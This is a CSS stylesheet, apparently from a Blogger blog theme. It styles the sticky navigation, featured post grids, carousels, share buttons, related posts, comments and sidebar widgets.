.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
